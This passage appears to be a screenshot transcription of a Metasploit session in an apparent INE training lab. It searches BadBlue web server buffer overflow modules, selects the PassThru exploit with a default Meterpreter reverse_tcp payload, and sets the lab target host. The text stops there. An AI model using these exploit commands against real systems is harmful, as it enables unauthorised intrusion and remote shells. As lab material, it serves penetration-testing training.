 # Name Disclosure Date Rank C
heck Description
- ---- --------------- ---- -
---- -----------
0 exploit/windows/http/badblue_ext_overflow 2003-04-20 great Y
es BadBlue 2.5 EXT.dll Buffer Overflow
1 exploit/windows/http/badblue_passthru 2007-12-10 great N
o BadBlue 2.72b PassThru Buffer Overflow
2 \_ target: BadBlue EE 2.7 Universal . . .
.
3 \_ target: BadBlue 2.72b Universal . . .
.
Interact with a module by name or index. For example info 3, use 3 or use
exploit/windows/http/badblue_passthru
After interacting with a module you can manually set a TARGET with set TAR
GET 'BadBlue 2.72b Universal'
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/badblue_passthru) > set RHOSTS demo.ine.local